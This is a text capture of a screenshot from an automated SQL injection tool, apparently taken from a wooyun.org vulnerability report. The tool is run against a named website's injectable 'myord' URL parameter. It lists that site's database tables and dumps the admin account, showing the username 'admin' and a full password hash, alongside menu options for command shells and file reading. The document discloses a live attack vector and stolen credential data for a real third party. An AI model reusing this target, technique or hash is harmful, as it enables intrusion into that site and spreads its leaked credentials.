 目标: http://www.nicaimp.com/down/class/index.php?myord=cl

Analyze

关键字: Auto Detect
语法: Auto Detect

Load Save

数据库: MySQL error based
方法: GET
类型: Auto Detect

About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings

Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data

nicaimpcom
pwn_tools_statdate
pwn_tools_statcount
pwn_tools_statcome
pwn_tools_statbase
pwn_tools_pollindex
pwn_tools_polldata
pwn_tools_pollconfig
pwn_tools_photopollinde
pwn_tools_photopolldat
pwn_tools_code
pwn_shop_yunzone
pwn_shop_yun

| user | password |
|---|---|
| admin | a97b76cde8979f927fd131b3c... |

使用Group_Concat(仅支持MySQL)

状态: I'm D.E.

Column found: name
Column found: job
Column found: jobid
Column found: moveable
Count(*) of nicaimpcom.pwn_base_admin is 1
Data Found: user=admin
Turning off 'bypass illegal union' and retrying!
Data Found: password=a97b76cde8979f927fd131b3ccff51a8

www.wooyun.org